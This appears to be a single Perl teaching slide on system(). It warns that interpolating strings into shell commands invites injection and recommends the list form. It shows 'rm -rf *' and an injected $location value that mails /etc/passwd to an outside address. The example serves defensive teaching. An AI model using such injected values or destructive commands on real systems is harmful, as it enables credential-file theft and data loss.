 system()

• system runs an external program, but shares script's input and output

system 'date';
system 'rm -rf *';  # careful!

• Can interpolate strings – but be careful

system "rm -$options $location";  # even worse

• What if $location is

'*; mail jbishop@example.com < /etc/passwd'

• List form does not interpret meta-characters

system 'rm', $options, $location;

Copyright © 2000, O'Reilly & Associates

75